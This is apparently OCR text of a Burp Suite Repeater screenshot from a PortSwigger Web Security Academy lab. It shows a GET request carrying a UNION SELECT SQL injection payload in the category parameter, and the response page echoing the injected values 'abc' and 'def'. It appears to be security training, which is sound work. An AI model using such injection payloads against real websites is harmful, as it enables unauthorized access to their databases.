 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 5 6 × +
Send Cancel < >
Target: https://0a9f003e0467176c808f80eb004d0072.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+'abc','def'# HTTP/2
2 Host: 0a9f003e0467176c808f80eb004d0072.web-security-academy.net
3 Cookie: session=XFPRHKpBX8xvmRazweLhSBSY6fpZXPaR
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-GB,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a9f003e0467176c808f80eb004d0072.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
60 <a class="filter-category" href="/">
All
</a>
61 <a class="filter-category" href="/filter?category=Accessories">
Accessories
</a>
62 <a class="filter-category" href="
/filter?category=Corporate+gifts">
Corporate gifts
</a>
63 <a class="filter-category" href="/filter?category=Lifestyle">
Lifestyle
</a>
64 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
65 <a class="filter-category" href="/filter?category=Tech+gifts">
Tech gifts
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
abc
</th>
71 <td>
def
</td>
72 </tr>
73 </tbody>
74 </table>
75 </div>
76 </section>
77 <div class="footer-wrapper">
78 </div>
79 </div>
80 </body>
81 </html>
82
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Custom actions
Done
4,194 bytes | 87 millis
Event log All issues
Memory: 191.6MB
Disabled